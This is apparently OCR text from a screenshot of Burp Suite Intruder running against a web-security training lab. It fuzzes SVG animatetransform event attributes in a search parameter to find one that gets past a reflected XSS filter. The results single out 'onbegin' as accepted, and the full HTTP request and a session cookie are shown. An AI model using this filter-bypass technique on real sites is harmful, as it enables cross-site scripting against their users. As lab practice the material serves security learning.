 1 × 2 × 3 × 4 × 5 × +
Sniper attack
Start attack
Target security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /?search=<svg><animatetransform%20§§=1> HTTP/1.1
2 Host:
0a88008c03b834128082037000a10095.h1-web-security-acad
emy.net
3 Cookie: session=1qDdcFlNWYZPSVFNkB31TyPOy9mb8QWt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a88008c03b834128082037000a10095.h1-web-secur
ity-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 138
Request count: 138
Payload configuration
This payload type lets you configure a simple list of
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
onafterprint
onafterscriptexecute
onanimationcancel
onanimationend
onanimationiteration
onanimationstart
onauxclick
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing
tasks on each payload before it is used.
Add
Edit
Remove
Ena... Rule
§ Payloads
Resource pool
Settings
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
0 200 1266 3289
16 onbegin 200 2332 3296
1 onafterprint 400 2544 165
2 onafterscriptexecute 400 1650 165
3 onanimationcancel 400 2144 165
4 onanimationend 400 656 165
5 onanimationiteration 400 1443 165
6 onanimationstart 400 1041 165
7 onauxclick 400 2336 165
8 onbeforecopy 400 832 165
Request Response
Pretty Raw Hex Hackvertor \n
1 GET /?search=<svg><animatetransform%20onbegin=1> HTTP/1.1
2 Host: 0a88008c03b834128082037000a10095.h1-web-security-academy.net
3 Cookie: session=1qDdcFlNWYZPSVFNkB31TyPOy9mb8QWt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a88008c03b834128082037000a10095.h1-web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18